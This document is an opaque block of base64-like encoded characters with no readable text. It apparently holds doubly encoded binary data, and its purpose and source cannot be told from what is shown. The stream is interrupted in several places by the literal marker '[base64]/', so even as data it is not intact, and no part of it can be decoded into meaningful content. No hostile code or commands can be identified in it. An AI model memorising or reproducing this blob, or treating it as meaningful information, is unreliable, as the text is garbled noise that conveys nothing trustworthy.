Dk8OzXcK/wrHDj1jDq3fClHdzwrk6w5U4wqQrOMKWwpHDqsKLI8OowqXCiAzCl8KwVsOvwoDCucOXw5LDncOHw6IPwpV3w4Z1R3fCryrDgylXa8KresK+TcKZw4jDmwJsw5BWPhTCgQMKw4gQKz3DhsKdw5/DoMKewpfDrQZDw7rCj8KVB8OMw7RNw6oza8Onw5htGcK2wozDv1zCpcKVw5fDgC8fFsKqwq5EETfDssKTIQbDpsKCAldfTyTCj33Cg1NMw5Bad8Kbf8KYw7fCicKAKmfDmcKewqHDqMK/[base64]/DtsOswrUtwqnCm37Cq3zDssKUacOqbwU0LcOfwoJYwq3DnjfDpcOWf8OFByHDjMKjdcKDw5o6bD8ZExpNRsOLZ13Cj8OMZ8OVw73DrMKuOcOSw6R4wqbDncKYw4cQw4wlecOXJS9lw4NpbsOKwrlhwqwSw6vDgcK7wrHCuA3CmcK+acKDKXtVRl5/ZsONRsOvw7pHw43DrcKiwrnCucKQwpLDiihcXAphKiMfJCY4w4nDksKiNcOyDg3ClGXDisOCwojDsADDn8Kiwo92PkHDhg50wrZfI8OIw74FwrR+bUHDrcOXLsOOwqJRTWkbw4bChMOiNyzCvMOWw5HDgg/DpsKUQlUhwrFEw6kdaMOGwo5cREPCrT1wwrMvScO8P1bCrD/[base64]/Cg3PDiT12wpTCt8KzJsOewqTCucKFwo15woBDdMOBLcKKYMOSwonCnMOww5rDuUnDuAPDmMO+XcKaw6PCqcKEdcO5wqIhWAXCmQ3Dgk5Wwq/Dpwp/[base64]/CnkIFw6DDuQPDjic1wrbDviY2w5RsenIbw7whw6VqAVvDuBDCuMK+w6TCoWbCtMKvFMOqGmw1E8KLYcOFwrjDsV/[base64]/wpnDukMxAsO2wpnCq8OfMcOSAsObworDn29COmvCmkXDtcO1w6bCilPCisOtCAPCvsK4w6k1X3TCs2nDiDrDuDTCixkxw7PDuXlYSBckUMKtZgAGRQTCvcKLZ1ZMRMKQKMOLw7gKw45hC8KOfF1pw7TCr8KeaRvDr8K/B8KLw4F5wpYZeAV5wobCpxTDpztxw7ZZw4oAJsOowql3ZjLDgsKTSXoJw7XDl8Kuw7jDiMOLworDulLDnw/CnE7Dp3DDr8OqVHbDs0UZLsKKw7VXw5jCl3nDlcOWaWTDkRzDvsO6VsKuI8KvwqfDiH8kw4FlwogkBsO3wqRrwr/Com3DuMKSTHTCtll1RcOQCCfDhDQNRXNDYMOuwqrCisObw7VGAGHCpsKpSwJqw7I/HUPCn2vCi8KWHMOhQ8OvScK3w4zCkgbDlXLCoMKow48Yw5VSFsKWworCjFjDpmbDt0/DpWXDhgTCuUDCngUHRx3DhQYdZTh2HcKDOT3Dt8O9wpnDhMOFw4AQw5Qqw6nDkE/ChmhuZMKPMCwzaBjCisOWIybDj8OxwpjDiStYCWHCtcK7wpVAX8KqwoELwpN2OMKoTzQ9FsOpwq1zBVQ6wrQUQ8O3wqsnwo0rUMOCSjrCisOfwr4kwpDDjcOSDMOvwqJQS8OXQQPDuX/CrFnCq0dVw6ZaXy9yNx/DviQPKcO5wrxbw4XCscOYwqXDhF09KMKIX8OlXyV0KcK1w5NrwpzDrW9WwrwAw5BewoTDhEBfeD8rFcKRwrnCqD/[base64]/dV7CjXsGc8OvN2zCu8K0JcO+wrwnRSbDs8KlIVTCoMKlGl09ecObMcKjG8Kzw7fCl8OPw5JoR8OKAcOvw4UpNkHDt8K/dRjCl2VRwrQawqpCPlbCqm9TwrMETzfClzzDnsOhwo08wrtYB8K0V8Knb8OPN8OEw7LDh8K8wobChWhEw6keJwBgby5BHsKuSsOaKcK5XMKITi4Kw6UVwp/Cl8OYG8OzR8KUwpsAOcKVwoknw4TCvMO8wpJswr8dwqbDizE/Zw3ClMOxQ8KAw6LDpsKsPcKkY8OzBG7DlMKYw4TCpDx8wr/DicKyBMOHw5Q4HcO1w4zCoQdUJEYIwqAkb1nDlU0+w4XCgMK+wr4WwoXDlMOWwr/CncK0KUXCgkfChzHDrMKEw6VmQ8OHaMKlw7c6YBrDmzTCkkYmw6RTQznCnsKBw5nDtAoNXCJNwolCwoR+w4NGZy/[base64]/Cr8KSLX1dIE4eJMOAwpNbw6oJw7vDpsOFwoXCsk90woFOwrLDtcKZw7vCgsKnNzAGwogTDAk/wrPDvgdlwplPwrjDnsKrwrhaPWgVNsOow6x3wrogTT9/aMOAwrQ5P0gYTwXChyjDryoDwpTCrkbDv8OzBVdtMsKWwqfChjjCqwF5AjDDpcKxwogWwq4JGcKkw7nCi8OawqzDu8Kbw6/[base64]/DrnpCXsOra8KXCXcjK1/[base64]/DoUXClC3DusKBwrDDmcKrwrLCsn/Cj8Kxw53DrMOyacOjBGM4CRFhNEPCl0Inw6DDvHTCqsKNJzwBdMOQYAbDo0TCtW/DssKGa8OYVkXDqsO1QGHCmMO7G8KMW33DtnDDnC7Dlkx4fMKxwoZQw4bCusOqwpjDhl7DthE3NQ9fHGpCX8KBNDJew6fDvsK0NwEQWcKrPHkbwq3DvMOAw6ZOwpHDsyHDhgjCvMOUBXvDrgkFVjMOBXQMwoJXw7zCmCHCv8O3worCjmkjwpjCrUAPwq/CsigiIAHDqnvDscK7w5g/w4DCqsOFw6bDocKKw4hIQTZJBcKOOlo5w5PCn8KULsOJJMOJN8K1w7HChjkgIMO5KcOOwrZ7w7rDom3Doi7DusO9w7bClDwDCMOWABloL1rDk8OQwr4Jw4zDicKcHFLCjSsGO8Ouw5R1w4gQwqpswqrDlcK4fw/Dl8KHwrTCvkbDlsKcW8O0wpBPw6fDgFfCsMKJbsK1G05LPsKvwpHCnGxEQcKkQ8Ogwqc+ZcOwPhoRMsOzLMO1w4TDkh9gaVkSw53DhsKmcmbCssOXw47CrzjDp1rClQvCtWE+wqzCncKvw7TCsQI/DDJxwpF1ZsKSwqNSwrDDuivDtw7DrUlcVDnCmsKWw67DuMKregvDg1rCs3nDuDLCscKMQsK+IMKswooILcKjw41YUcKUwrE9RcOtw5NIUSV/fkrCvMO9HzLChzjDpULDmQXCumRAMsOORlYdwofDgcKJw5dYwpt5PMOdWTvDmArCtMKiwqtrAXjCj8KdwowkMcO9wpHDk8OlXcOHwonCjjg8wpTDhWViIcO6wo7CgsOVIMOJFcOdw5MbW8Kow7ZmVcOUwpbDoCLCrsKgLmnCgMK3RMOYH8KEw7LDlsO1NQfDk8Omwp/CscKGcsKmwrPDoMOBw5RHw4g8Cg0jw4RIFno+QH/DuXzDgMO+Q8Kde8KFw6QUAMOUKcKQw4Iow7nCk8K8w7/DkjDDssO6eMKtfnViehHDmcOsP8ONwqfDucKvwol6w57DigwwIE3DhnQURgdSGgZEw7g+EsO1wp9VAATCvgjDlsOCwpVYwrBrMsONDxLDnRl3WMKIUiVWw6zChcOGRMKUeV8Hw4VcCCzCj8OzcV/Dgjhsw6/[base64]/DpsKNwqRWS8Oqwp7DkzFqwoDCllPDhzvDlsO4w5ghwq4/fGRvw7d2IcKNwpIASlfCjS/CiUR5w6tBwqVpPnzDvhLDjMKTwoJAD8OiwrfDqsOdSHsLwoN7Mzh4w5Y8AsKgw4Z9wrhIwrombsKldMOzwqVhe2NSCizDsR5MKDTDhsK8XMOkGsOJJMOBJ1QSwp8GSA/Cn1DDkMK9w6rDg8ONwr9ROmzDsMO4MEnDnxAbIFhRZ8KYH8KJXcOrw5TCswvCgsOZw4XCoXkhFGB+wrjDq8OWCsOsaMO5w7RgwoDCk8KpdsK/wqMJwqXDgwgyAT9bw6/DtU8MM8OLwr8KwoLCm8KjcRVwfcKdGyTCsxrDrcOjDsKcHxnCpsOhwqHDiRfDr8KGZgUBw657WzrClHgRwp1HJcKewpF9CcO7AwLCmnhKwol9w6TCgUBtwp92AMOgVnDCghLDrnhMAmRqwpVXwprCr2Nywq9Tw4VJBgnCgMOuRcOLw4DCu2YXTwlHKh/DvMOww7bDmsKZw69PQ8O/[base64]/wpbCsMKQKcOoIFB2McKYE0HDscOkw48JXxwaJl/[base64]/[base64]/Cr8K+YcK+ZsOWwr0kLcOuw5hiwofDp8Oua2wqX8O8w4gnfMO9dUXDu8Ksw6tjTcOSwprCmQ7CsFonw6Rzw7RgT8KcL8KMETDChkdMXcO/[base64]/wqJZH8Oqwp8RR8Knw7hGc8K+wpZhw780w5DCkwbDvC3Cs3DCl8OcNsKBwpdrwrPDqcKkFsOCA2M/C8K3AS1GacKgGsKWVMOuFcO2wpnDtUHDuMKRw5bCoAfDuWFyWz3ClAU4w7Fmw4oRwoXCkyzDrBHCr8KXTcK3wpp0wofCrcOnw7/DmDlcMcKNYsKpw6DChcKiPgdrekDCsXZTwrbDgG8Pw6fChW/Cr3Jow5MuKGPCqcOxwrwMw6fDrG1jPcOYGcKrBsOlVANQTMKbK8O+wpcydjnCkmDDisKKGHgYO1wVwqIVesKtwqdcwp3ChDZPwrHDjDHCs8KPw4PCpSzDgk7DqBh/wqrDsjMoT8OTI0bCgGbDscKYw7ooFDNKw4wtIMOpWMKMGDUbNjHCplXCvMKfCMOeJsO3SlPCiMOvesKDbFzCpTLCnsKUIsOzwrvDsyABRgABwo/DkMKgw4DDlcOJw5zCv8KFbzwpw5LDpGbCksK1wrUyFl3CgsOQQydPwp7DhMKVw74+w4fCgjsEw4MswpY3WU3DoVsgw4zDksKsEMKsw7QfHx0+YTnDrcKgTWfCgsO6Q15/w6HChUZkw7PDnsOwa8Odw7/[base64]/CrcKGA8OrwrHChcKCw5gNw5dkw6IZT8KJXGBrwpbDr8KVwo7Cn8Ocw5jDtFHCoyzCgsOxw64bwp/Cq8KGE8K9wrxjCsOGw7jClzUDKsO/wo8Xw7MDwrnDvcKEwphiD8KbQ8OlwpnDsRrDiVrDs2AjTiUAREHCuMKsQ8OHFTUTLBHDkXBnDh5Cw6g1JgrDsSIwfVvCsD9dwqdcwrxiA8O0acO7wqfDg8ONGsKnw70WSTEBQsOMwqDDrMK0w7tLw7d9wo/Cs8KhTsK5wrgkUsKOwpotw4vCu8OkwopKI8KaC8O3JMO9w7pzwqlww51CwrfCrAkMw7nCp8KQw7BHGsKdID7CicKVXz3CrgDDscOgwrjDghs1wqzCscOVTsOuTMOxwqAJFFZXw7nChcO1wrJHSUnCkcKvwr3CmDs6w67DmsKgZmjDnMOxMRjCj8OJHDrCu3k3wpjCjH/Dn3hXw71FfcKkMlsjwpXCgsK/w5XDhsKOw6fDhVpMLcKgw4/[base64]/CpcK1w4Qrw5XDlcK2w55iJcOCwp7CimHDiBDDtwdyUjzDtGs5cHUVwpU6YsO3eyEGdS/[base64]/[base64]/wosDbhbCkMKjw4zCvsOADFjDrsOQwr3CgMOTOCTDr0EAwqFJYcK6wp/CgX92w6UFScOHSHokck5lwovDv0EjFMOCXsKcJV0hUGZ4FcO2w7fCjMKTWsKkAHFAL3/DsyIzfhHCisKHwoPCjUjDs1nDmsO1wqLCtjrClEHCpsOVL8OtJsK9wofCssOHBsKeYsO9w6bCoTHCjWXCm10Qw6TCucOuCShfwrbDkjBow7kkw4lPwqk2LTU0wqUow6xqawhjW27Ck0HDq8ONXjlGwrkjfAjDuFpmR8KpN8Oew6/DtxLCkMOvw7HCicOQVMOeaAPDgSddw7vDrU/DmcOmwpw1w5TDqsKtHyHDsBQRwrHDrj9GIBLDtsO8wpgDw5rDgwVALMKfw7pDwp3DrcKPw6fDnUQOw5rCjcK9woN0wqBEWMOAw7fDrcKOZcOXCMKUwofCucO8w5lbw5zDl8Ktw6d0Z8KcYcO7NsKYw7/DnHDCucO1d37DsGjCpHBLwqLCkMK2L8KhwpJ5wqg0JFQ0wr4AB8Kyw5MIHUcZwoV/w73CnG7CqcK9LDwCw7XCoRhCB8OIw7zDh8OWwprCqWbDvcKfQTBewrfDkjFYMsOywoxwwqDClcOJw458w6FUwpvCnGpMYzTClsO1AwlJw5DCu8KzIQFbwrDCrjbCqwAbbRvCkXAwGxfCpS/CqAdQAkHCu8OOw4vCrz/CiGs+BcObw7oQA8KHwrpzwoPDg8OVDBQAwqvDtkrDnA/DqHvDjFguXsKOL8OpwpB5w5/DpEorwojCjMKfwoXClTPDuVdGMRfCm8O+wqInJl1iJsKrw5/DrhDDpDNreyjDlMKkw4XClsO2GcOPwrTClzECwoMaVkFwBlTDl8K1aMKow7sHw4/[base64]/w5BCwrJDCsOQWWpDwrjDvsOAw7PDucK9TSnDiBDDhxfDtWbCu8KLGMOeHg7DiMOCFsKAw7UgLy7DhQHDmxfCsVEkwq/[base64]/[base64]/DoMOnw6gXecK/wq3Dp8KTGcOtwrTDsMObwqrCoS7CunFsbmLDlMKIM0Zswp7Dq8K4wrFnw5rCicO9w7XDjRVGWnhNw7kcw4bDnkAuw6Utw6sxw7XDjcO/R8KGccOhwpTCn8KwwrvCiU1Pw7fClsORcRIgNsKtYhDDoC3CgXnCnMORSMKLwobDksKhVFTCpsKUw7wiPsKTw7zDqEPCksKEL3TChFPCgVzDllHDrsKdw5NQw6nDv2nCv0dGwr8dw7ULDsKhdcKdw4BUwocpwpHDj1LDtjAow6vDonrCsVHDnGsvwrjDqsKew553UR/DnRDCvsOMw7Riw5fCu8K5wpLCmALCj8OkwqXDisOBw7UKTDzCrW3CoipaCl7DhH0nw7USw4XChjjCuW/CqsKdwqvCoSB2w47Cv8Kqw4kSRcO0w6xBCkzDkmMzWcKZw5YmwqLCqsO3woTCucK1JijCmMK7wo3DuEjDv8KtGcOfwpnCl8KBwoDCsg8YNcKbU3F1w7lBwrB0w5Itw7dCw7PDp0ENK8OZwol8w5RydWddwr/[base64]/Co8KeCMKhw5tBwofCiMKKS8OGdCEqw6gMTcKTw6rCqQ/CtMKmQcOISD7Dm0h+DMOowrwDwrnDs8KZMFhoL3xZwpghwqwKM8KJw4FZwqXDqEJFwqnDj0t4wqHCnRd8Y8Knw7/Ds8KDw5vDvGRxXk3CocOsVDZxXsO9JijCs1LCuMOEWkvCrmo9DFrDszrClMKGwo7ChsOIdDfCkyYPwoXDjSUAwrXCrcKlwqJEwofDvypdUhfDq8Kmw5B1FcOjwr/[base64]/wpUYwrsxw7wKw5A2KcOrMsOzEnTDlcKyGVkIWMKDw4Yzw57DjiHCmihww73Cj8OEwqN7LcKiMWXDn8OYG8O/RQTChFvDiMKVfgZDJCLDksOFFBLCrMOKwo7CgRXClz/Ck8KFwpRXd2IEJcKYQnxbw7Eew5BVU8Kqw59KbkLDvsO/[base64]/[base64]/DsCvDqAw+wq/DpArDuMOSFx8XAsK7wpllw7gPw6fDoDMnw7lPCMK6VxTCk8KJE8ORVWfCsznDmVMnGxwlOcOoLsOuw5cYw4J9GcOAwqPDlikvNFPDscKUwoBYLsOuQGTDuMO1wqXCksKAwptHwpRxY1JGLEHCtl/Ct2zDvyrCqsKjWMKgTMOWWC7DmMOVAQ7DvFpVSHXDucKcHcOmwrsqbVUtSMKXZcKOwqQyd8Kiw5HDmEQDRBvCvDN+woQ3wo/Cp3jDpnBKw4dJwqLCrkfClcKHY8KKwrzCqiZKwr3DknNhYcKPWWwdw5d8w7QJw5Rfwp5lTcODPMKVdsKWYMOKHsORw6jDumPChlTClMKhwr3DpsKWUzjDhFQsw4nCnsOswpvCosKpNwNKwq5bwrbDoRNnL8O4w4XCrjtFwogWw4cSVMOswo/DqGQwbERdL8KoKcO/wqYSHMOjVFTDh8KMHsO/ScOUwpEiQMOjbMKHw5tPbBDCu3rDrydIwpFqA1TDpsKJWMKewp0EYMK5WsKlGHfDrcOERcKHw6LCg8KlE2lxwpENwoPDsG9swpLDsw9Twp/CisKfA2Z3IDwbRMOIEWbCkTpMdCteRBDDki3CrsOJH2gpw51JF8OOOsOOZsOqwo13w6XDpV8HYATCvQ1AUyFrwqJVb3fDiMOqIHvCrWxWwqo2LDIWw4rDs8OXw6bCtMOuw5csw7zDiR1lwr3DqcOlw5XCuMO0aypbMMOARgXCn8K/b8OPCS3DnAAYw6LCs8Oywp/Dh8OPw7hXecOaeWfCucOqw6knw4PDjz/DjMOde8OzKcOvd8KseRhWw4pKFcOkMm/DicKfWzzCtzzDnjE/YMO6w50kwqZ5w5F+w5ZkwpdMw5wALk97wotVw65EaEDDsMKdNMKIbsObGsKKU8OvTmjDoXQnw5NMdzDCn8OjMWIEXMKqaDzCscOncMOCwrPDuMKUZhbDh8KDWQ/CnsKHwr7Dn8Ojw7MZNsK7wqgbFD3CqxLCsW/[base64]/aMKGwqM5w78owpgDUsKWwrQuw7drHMOtGcOFw4oywprCmFPCo8KVw7PDqsOMNDYdbsOVRwTCqMKowo5lwqbCrMODEMKjw4TCmsOFwrs9fsKqwpUpRx/[base64]/DlcOhQcK0R3PDrgUtawXCoUE1w5XCtj7DksOtwpAbw7soVmI4TsK9w79yCXFpw7fCliwIwo3DmsKIemZAw78owo7Ds8OSAsK/w5vDrn9aw43DgsOhUXvCosKawrXCoSQJeE1WwocuBcKeXnzCsD7DjcO9JsKECMK/wq7DhzLDrsOwYsOZw47Dr8Kye8OWwrA3w7TDiBJEfMK0wrNOPy3Cu3jDrsKCwpLDjcOQw5pNwqbCtXFhPsOEw5ETwopew6x6w5fCgsKYN8Kgw5/DrsKFeUcsHRzDuhNPI8KMw7ZSf2BGZ3jDl3HDiMK9w4Q/G8K/w7xPasOIw5jCl8KbesKrwrNhwo5wwqnCsH7CiS7DssKuH8K5UsKBwrvCpG1aTCoYwqHCocKDRMOxwrdfb8OdIW3CusKmw4zDlTvCq8KnwpDCp8OnGcKLRCp0PMOSNRIcwqprw53DuyUJwo9Mw50eTjrDkcKYw7B5M8K2wpHCvilacMO/[base64]/csKhw61rw6TDjMOmIHlCUMOWwp/Cl8O4ThYSCcOrw59hwqTCrnzDn8O+w7BVEcKkPcKjQsK2w6/[base64]/Cn8OzZMK0wqVpw64Ew57DnMOIwo03wpPDhX3CncOpGsKEwph7Ji0FIxjCpwwYDTzDsSrCnGUowqsTw5/CrxgMasKiD8K3ecKaw4XDhH4kCgHCosO3wpwSw54FwojCgcK6wr5OSXQwKMKzWMKPwrxcw6JFwrYWbMKMwr0Ow59Qwpwvw4fDh8OUA8ODUA5kw6TChsKOF8OECjzCjsOkw43DgsK4wrwocMK/wrrDuCHCmMKVw7XDn8ORWcOKwrHCisOKJMOwwqvDmcO1T8OuwpROTsKyw4/DkMK3c8OmJ8KoIzHCsSZNw74owrDCssKaCcOQw7HDu3AewrHCksKNw49Wbh7DmcOSY8K0w7XCrlHCi0RiwqUww78Lw6tseAPDjlhXw4TCkcKrM8KsFHbDgMKdwo9owq/DhG5Fw6xhJCzDpGjCoB8/[base64]/DgMOYwqllw6RLwrcSwpbDh8O/X8KNw4HDpMKBwokSMFTDl8KNw5/Dt8KzNzJKw4DDocKnMXHCuMO4wprDjcOYw6jDrMOew40Kw6PCqcKSesKuT8OGAAPDu3jCpMKCEQnCt8OGw5TDrcODUWMdO2Ymw51Jw6sQw6kUwqB/GWXCskLDqGHCtkMlesOVMhoswpQwwp3DlGzCssO3wrU6ccK4UgDDghfCh8KedFLCh3rDrxswGMO+c1cda1XDvcOaw4cqwo0wasO1w5vCnnjDqsODw6ANw6PCqTzDlgQncDzCp1QYcMKOMsKeA8OsdcO0F8O2ZkLDtMKIEcO3w6fDksKQOsKPw7lxV3/CuCzDrTrCsMOXw5VQL0zCuQrCrlg0wrBAw7RDw4V0Qk1SwpkdMsObw5dQwrB2EALCs8Ogw4zCmMO1wrJMOF/DgC1rHcK1W8Ksw40ewrXCrsO5BMORw5bCtF3DvxPCgHXCtFfDncKDCXfDiCVpO3HCi8OIwqDDscKVwqnCnMORwqbDpAMDRD5NwpfDnxtrRVI+Ox8VccORworCoUcTwpPDozxnw553TMKLWsOXwqvCp8O0ZjjCvMK7LWJHwrXDn8OBBH0Iw4F/e8OVwpLDtMOawro0w5NZw5LCmcKOOcKwKmcUGcOqwrxNwoDCq8KnasOrwrTDtVvDrMKfEcK6bcKmwqwtw5PDmmtiwpPDrMKVw6fDul/CqcOsUcK3Dl9yFhsuVAVLw4pwRcKtLsK2w4/[base64]/DucOrw4bCl0QzwoDCjn3CscOjw4PDpFEaw61kMMKLw4DCo2V3wq/DqsKBw4towoLDoW/CqWLDtWzCkcOwwoDDoSzDp8Kwf8O2bD7DrsO4bcKfDCV4W8KhV8Onw7/DusKRa8KowoPDgcO4X8Ozw4FRw7rDk8Kew496DHzCoMOYw5Z4ZMO8e3jDm8OSICDCsCMFd8OEGEfDkT44HsO2OcOad8KxfVsneTwkw6LDn3I7wpY1DsK5w4rDl8OBw6pHw75JwqfCpsOPCsKSw5svRFPDuMK1AsOlwokew74/w4vDssOGwqw5wq3Dh8K7w41vwpTDp8KUwrfDkcKHwqhVLFLDvsOIKsOHwqLDpHh6wqnDkXhOw7Enw7s2N8Oww4ZAw698w5vCkAwHwqbCmcOCZ0bCkUoUFwBXw7ZzHsO/[base64]/CrsOnwqTCqMKiOlDDsF08RcOGwrLDnFJaYwFXZWFocsO6wpdjdB4HNGJAwoIpw7A1w6h/P8KGwr4zIMKYw5I9wpnDtsKnKF0cYAXCnCkaw6LCtsKVbkEiwogrc8KGw4jCi2PDnwN6w7E/GsOXGMKoEHHDpX7Dt8K4wqLDtcKkISw8eC1Fw4wxwrwWw4XDgMKGBU7Cu8ObwqxrJmBww7pxw67CoMOTw4BiF8OtwpDDui7Dvi8YP8OMwrU+XMK4bxPDsMKiwqouwoXCrsKVGhXDn8OOwoIcw6Ysw5/CuyorfMK+KjZrQH/[base64]/Cm31WTsOFw7kgNRoKwoROw7sGKsOAw4YDwqUjP3dGwrBJPsKhw57CmMOzw6QpJMO2w67DkMOUwrgmTAjDssKmY8KjQAnDjxkcwqHDmRXCnS5Cw43ClMKbDcOQHyLChsK0wrIjKcOGw7/[base64]/Cl1V6C2bDh8KiwoHDvMOcYiPCtCXDjsKEw7zDt3fDsMObw4l3WgHCgHROHXTCksKgTUxjw7rCtMKAUhFmUsKzaETDgsKCGT3CqcKhw5h5cW9/HcKRO8KTN0phalLCg3bCnB5Nw53DtMK1w7BjSVjDmAtENcOKw53CvSLDvHPCiMKsLcOxwo5CQ8KwJVcIwr8+J8OtETFcwrHDl044Xlx4w77DsVV+woM+w6szelwuV8Kiw7prwp1iScKdw70yMMKfLMK7LkDDgMOCYwFiw6/[base64]/ChcKsf8Ovwpo5w5DDrA3DlsOOCEcPFsOyMcKaAWTCgcOBFQZcMsOnw4cNT2HCm0ZCwogac8OsC3Urw7HDnlHDj8KnwoJrH8KKwpfCuV83w6lceMOuGiTCvlXChGcPZyTClsOHw5vDsDgeIUc8OMKvwpgAwq9Mw5HDg0cXBzjCoh/[base64]/CkmAZfjlkX8Kdw6fCgx1ICXIdwojClsKVT8O2w5/[base64]/Cthlpw7vDssKww6DDhTnChsOOw65uEULDoX9tw61de0XCmwzCvsO6fHhST8KvFcOZwovCoG57w7fCu23DvF/DncOawpAyaULCu8KoMhNzwqoaw7gxw7PCvsKabwckwprCh8KuwrQybnnCmMOZw4zChwJDw47DgcKsGQprX8OfPcOHw7/DvAvDkMO6w47CocO+CMOSQMOmCMOGwpbDtBbDpGwHwrDCrFkXOx0hw6Qtbm4pwqHCvUnDs8K7V8Ouc8KWXcOSwqrCn8KCWcOrwoDCgsO0fMKrw57Dn8KeBRTDty3Dm1XDojhaeCY0wojDlS3CmsOVw4LDqcO0w79xZMOQwpduCWtZwqd3w4lwwrXDmlQjwo/ClhIXLsO6wp7CicKkbkjCksOZLsOAIMKeNhYEZ2zCscOqScKpwqxmw4/CjSkfwqIqw7PCncKRSGFDcTEdw6DDlgTCuUHCgVTDhMOcAsK7w6rDjnbDkcKHXkjDlgZVwpI5Q8O/wqzDn8OBUcOpwq/Cu8KgHnvCnFfCqR3CpX7Dlwc2w7w+bMOWfcKOw5ELbsKuwq7Ch8Kkw6kuDV7DksOaBwhhDcOQIcOJRj7CoUfClcOUw7wpKEDCuTFrw5VGL8OzK0p3wqrDssOFOcO5w6fCpycFVMKwUFFGfsKLV2PDhsKZcSnDtsKxw7IecMKTw5PCpsOxAWpURh/Cmw09esKfbGvDlMOUwrzDlcOjFcKywppMYMKTSMKqV243Jz7DsjhKw5wuw5jDo8OtDcODT8OeXlpadx7CnQIswrLDo0/DhiNfeVo2wpRRSMK7w6lzABzCh8OwQ8KjCcOhacKIAFNCZg3Dl2HDi8OkYMKJU8O6w7HCvTrCn8KnGyoaKHXCm8K/WysWAEY1FcKww5nDtj/Csz3Dhz4Uwqd5wrvDjCnCiy5fVcOxw7jDvGvDksKGLxnCmToqwpTDpcOAwq1Jwpk2H8OPwpfDj8OvCEp/[base64]/CshzDjMONw5NOfEsleMKRw77CmsKZwqkOw71Xw7sswql7wp1Lw7hXHsKdKFYjw7XCv8OCwo7CucKiYwJvwpzCmsOWw4tmUCrDk8OIwrwwAsKieB5xHcKBIwN7w4R5NcOnDS1aS8KCwplpCsK8XFfCk0kcw4VfwrjDj8K7w7TCmWzDt8K/ZcKjwqHCt8KRYjfDnMKAwojCiznCrGNZw77Dphwnw7NWZD3Co8K5wofChm/Cp3DDmMKywo5dw4UEw5VHwpcmwrzChDQaXsKWTsO3w57DoS5Pw7tswrZ/LsOkwr/CrT/Cl8OMFsOyVcK0wrfDqk3DsAJKwrPCisOww5Rcwpdww4vDscOVal/CmRVAHEjChwjCgRbChR5GOEDCj8KQN0xZworChXPDmcOSC8K6I2p0e8OlbsK8w67ClCjCo8KPDcOsw5XCncKqw4tuKHrCg8Kuw5l/w7/DmMO/M8OBbsKywrHDmcO0wrUUZMOybcK1XMOKwq4+woByAGQrQi/CksKjCR3Dq8Ozw4g/w6zDhMO8QkfDp1JTwpTCqRkcD08eCcKUe8KaS25Cw7/DimlNw7fCoxNZIcOMYgvDiMOvwpslwoVlwq4qw7bCusK2wqPDv2zCv2p6w71UfcODHXrDmMK+bMO0HVXDmiU8wq7DjFjCosKgw6zChmdSECXCvsK3w4tQfMKRwpFewobDsDrDsRoQw58Iw7shwrXDhyhkw4o/NMKATTBETgbChMOlYhrCmcOxwqRmwq5Mw6nCp8Ocw6kvf8O/[base64]/DvTrCtxcEw5wHGXfDgcKKw4zDhsOQbGvDgD/DpMKCw7nDjW1DRsKuw5d5w47DhQTDisOTwqQYwp8pdyPDjRc5XRPDqMOjVMOqQcORwrjDqCF1XMKswrx0w63CrSgRRMOXwoggwrXDucK0w5RmwqcTYD9Xw4R3KRzDrcO8wpY5w4bCuS4mw61Afn51A0/DpBo+worDkcKDNcKePsO8Dw/CoMKzw4HDlsKIw4xdwq4UNwPCuhrDh05nwrHDrD0VGGrDq39SUARvw7HDksKsw6lkw5PChcOfDcO/GMKyCsKbNQp0wojDhyfCuDHDuCzCgmvCi8KYPsOhcnFgA2pqGMOUw5Rdw65VXcK7woPDl3Q/JWsNw6HCszgBZzXDoHQZwqbCggVaFsKBa8KvwrHDn0hXwqcCw5bCusKIw4bCvh85wr9Iw6NPwpLDpj4Yw59GDA47wp4KPsOxw7nDpXkbw4gGBsO4w5LCo8OHwrLDplZWXSURCl3Dm8KOURLDnCRJU8OUNMOCwoMSw5/Dl8O2AxptR8KHdsOzRcOqw7ozwrLDtMOgG8K5N8Odw7psXDx1w5gmw6dTeiYoHHrCgMKbRG/DvMKpwpXCiDbDtsKTwojDtydJWwMaw5DDs8OsGDkZw6ZcEyM4WALDuyQZwqDCj8OcD0R9ZW4cw6PCoVDCpx/CjMKtwonDvQIXw5xuw5w7dcOsw4jDh1hmwrx2J0dlw5B3D8K0AS/Dm1khw6EFw6LDjw5lMjFrwpcIF8O9Hn4APcKWWcK7M2NTw4bDqMKwwpRuOWjCizHCnkvDrAh5ERHCjTfCgMKmKcOowoQVcRs1w6crPgnCri9MTDkCCCdtPSk/wpVuw6RPw7oFP8K4JsOyV0bCtQJyCSvCrcOYwojDlMOdwp1abMO4MVrCqT3DoFBWwqx6dMOedxVVw5gHwpfDtMOTwop2Vkgww7cmXmLDucKtWT0XWVFFYGxtVRZTwqJSwqbCgQsbw6Inw609wp05w5YQw4U6wo8Sw7/[base64]/DnMOMw74ow7/[base64]/CrsOgwrDDr8OjIwJOw4vDnsOww7pgw6vDlsK9wrrDo8KKCmvDonPDsHPCqFTCg8KWE1/Cj30ndMKHw5wxDMKaT8Ofw5VBw4TDrVDCiT0Dw4DDnMKGw4NQBcKGJWsPBcOWM3TChRHDjsO0eScDXsKDZzkEwoATY23DkgsRMFDCuMOCwrM0bmPCvGfCmE3DoTMIw6dMw5HDncKDwoTDqcK8w73Do0/CuMKhBhLDucOwIcKJwqkOPcKxRcOzw6Y9w6odDxfClAbDjF0JZ8KSIkTDlgnCo1krdRRSw4ACw4ZmwrY9w5vDmlLDuMKTw4QNXMKrAUXCjUsnwqTDi8O8dGFRc8OWGMOGSG7DtMOWHihHwooiZ8K+MsKaInE8B8K4wprCkUJLwrN6wpTCqmjCly3CpwZUXSHCrcOgwq/CicKuNUPCksKrUVMWHHwjw4rCi8K0R8KoNSvDrcO1Gg5Mdg8vw5w6dsKlwo/[base64]/[base64]/CrFDDmAXCqsKYwotrw4nCpcOYETjDqRDCuVPDuMOXwp7CjkvDpE5Rw4UDIsO6fMKiw6XDugjCvB/[base64]/DinzCuWFbw5F/woDDhmlZBkfDlnHCvcKuw6ltw5dwH8Oww6zDv2fDocO/wqp1w7HDl8OAw4DCnwDDsMKHw5gaW8K3Xy3ChsOYwplEbGBqw7cLV8Kuwp/CpX/Ct8OIw7bCuC3Cl8OgWUPDtlLCmjrCkBRqYsKcZsKyRcKJXMKEw4EwQsKrRGJuwp9wAMKOw4bDgi4MBHlJdkQZw5nDsMKvw7QGUMOqIjctcFhcUsKsZ39ZLXthWxNNwqQGW8OQw5c/[base64]/ClF9tUsKBW8KBPQvDjcOAd3vDo8O/XDfClsK1ZzrDuMOddFjCiS/DtCzCnznDqynDojUnwpvCssOBQcOiwqd5wog+woPCpsKCSkttcCBVwr/DlMKHw4